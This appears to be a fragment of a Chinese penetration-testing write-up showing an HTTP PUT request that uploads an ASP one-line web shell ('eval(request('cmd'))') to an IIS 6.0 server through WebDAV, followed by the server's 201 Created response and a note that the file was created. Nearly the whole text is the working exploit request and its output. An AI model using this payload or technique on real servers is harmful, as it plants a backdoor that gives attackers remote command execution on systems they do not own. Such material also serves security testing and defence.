 PUT /test.txt HTTP/1.1
Host: www.
Content-Length: 26
<%eval(request(“cmd”))%>
返回：
HTTP/1.1 201 Created
Date: Fri, 01 Jan 2010 07:57:44 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location:
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND,
PROPPATCH, SEARCH, LOCK, UNLOCK
成功创建文件。